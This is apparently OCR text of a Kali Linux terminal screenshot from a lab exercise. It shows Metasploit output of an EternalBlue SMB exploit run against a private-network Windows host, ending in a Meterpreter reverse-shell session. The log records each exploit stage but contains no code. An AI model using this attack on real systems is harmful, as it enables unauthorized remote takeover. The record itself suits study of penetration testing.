 kali@kali: ~
File Actions Edit View Help
[*] 192.168.182.129:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31
          ice Pack 1
[+] 192.168.182.129:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.182.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.182.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.182.129:445 - Starting non-paged pool grooming
[+] 192.168.182.129:445 - Sending SMBv2 buffers
[+] 192.168.182.129:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.182.129:445 - Sending final SMBv2 buffers.
[*] 192.168.182.129:445 - Sending last fragment of exploit packet!
[*] 192.168.182.129:445 - Receiving response from exploit packet
[+] 192.168.182.129:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.182.129:445 - Sending egg to corrupted connection.
[*] 192.168.182.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.182.129
[*] Meterpreter session 1 opened (192.168.182.131:4444 → 192.168.182.129:491
58) at 2025-08-14 11:19:50 -0400
[+] 192.168.182.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.182.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.182.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
meterpreter >